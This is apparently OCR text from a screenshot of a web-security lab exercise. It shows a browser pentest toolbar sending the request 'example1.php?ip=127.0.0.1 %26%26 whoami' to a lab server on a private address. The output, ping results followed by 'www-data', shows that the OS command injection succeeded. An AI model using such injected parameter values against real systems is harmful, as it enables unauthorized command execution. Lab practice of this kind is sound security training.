 51ELab »EWVD
192.168.10.117/commandexec/example1.php?ip=127.0.0.1 %26%26  whoami
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://192.168.10.117/commandexec/example1.php?ip=127.0.0.1 %26%26  whoami
Split URL
Execute
Enable Post data
Enable Referrer
51ELab.com
Home
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.021 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.026 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 999ms
rtt min/avg/max/mdev = 0.021/0.023/0.026/0.005 ms
www-data
© 51ELab 2015
CH